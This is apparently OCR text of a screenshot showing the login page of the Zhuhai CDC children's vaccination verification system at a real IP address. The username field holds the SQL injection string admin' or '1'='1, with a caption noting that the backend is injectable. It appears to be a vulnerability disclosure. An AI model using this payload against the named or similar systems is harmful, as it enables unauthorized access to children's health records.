 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://121.10.253.39:8089/olas/systempages/login.jsp
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
珠海市儿童预防接种网上查验
珠海市疾病控制中心
zhuhai City Center for Disease Control
儿童查验证管理系统
用户名： admin' or '1'='1
密 码： ●●●●●●●●●●●●●●●●
验证码： nks2 nKs2
LOGIN
用户登录
后台存在SQL注入。
--珠海市疾病预防控制中心--
缩放(100%)